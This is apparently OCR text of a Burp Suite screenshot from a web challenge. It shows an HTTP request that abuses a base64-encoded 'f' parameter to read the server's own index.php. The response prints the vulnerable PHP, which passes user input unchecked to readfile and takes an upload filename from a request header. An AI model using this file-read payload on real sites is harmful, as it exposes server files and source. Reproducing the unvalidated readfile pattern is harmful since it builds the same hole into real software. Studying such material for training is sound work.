 Request
Pretty Raw Hex Hackvertor \n
1 GET /image-sharing/?f=
<@base64>/var/www/html/image-sharing/index.php<@/base64> HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/image-sharing/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
17 <?php
18 @date_default_timezone_set('Asia/Ho_Chi_Minh');
19 error_reporting(0);
20 header('response-id: 1');
21
22 if (@$_GET['f']) {
23   chdir('./file_contents');
24   header('Content-Type: application/octet-stream');
25   header('Content-Disposition: attachment;
filename='.base64_decode($_GET['f']));
26   readfile(base64_decode($_GET['f']));
27   exit;
28 }
29
30 if ($_SERVER['REQUEST_METHOD'] == 'POST') {
31   @mkdir('./file_contents',0777);
32   $filename = $_SERVER['HTTP_X_FILE_NAME'];
33   $post = explode(',', file_get_contents('php://input'));
34   $enc_content = $post[1];
35   $scheme = explode(':', $post[0]);
36   $headers = explode(';', $scheme[1]);
37   $scheme = $scheme[0];
38   $content_type = array_shift($headers);
39   $enctype = array_pop($headers);
40   foreach($headers as $v) {
41     $v = explode('=', $v);
Inspector
Notes